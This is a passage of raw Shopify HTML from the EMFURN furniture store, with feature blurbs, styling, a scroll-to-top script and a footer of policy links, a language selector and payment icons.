              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24961366032681__related-products&product_id=9054658953513&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/stina-wall-mount-vegan-leather-weave-headboard?variant=47923053068585" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/stina-wall-mount-vegan-leather-weave-headboard?variant=47923053068585" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 